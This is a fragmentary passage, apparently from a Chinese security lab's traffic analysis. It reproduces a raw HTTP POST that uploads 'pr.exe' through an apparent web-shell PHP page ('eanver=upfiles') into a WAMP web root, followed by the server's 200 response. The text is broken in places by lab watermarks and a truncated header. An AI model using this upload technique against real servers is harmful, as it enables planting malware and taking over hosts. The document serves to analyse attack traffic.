 POST /php/29c607c65dee7ee1e35497b59757a091.php?eanver=upfiles HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.31.237/php/29c607c65dee7ee1e35497b59757a091.php?eanver=upfiles
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: multipart/form-data; boundary=---------------------------7df1e5e803da
Accept-Encoding: gzip, deflate
Host: 192.168.31.237
Content-Length: 676441
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=9vpqser1p60bhm5g40154lfrb7
-----------------------------7df1e5e803da
Content-Disposition: form-data; name="uppath"
C:/wamp/www/PHP/
-----------------------------7df1e5e803da
Content-Disposition: form-data; name="tankNo"
on
-----------------------------7df1e5e803da
Content-Disposition: form-data; name="upfile[]"; filename="pr.exe
守望者实验室
Content-Type: application/octet-stream
紧接着我们从流量中看一下服务器返回的包的内容：
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 11:31:14 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 2752
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
守望者实验室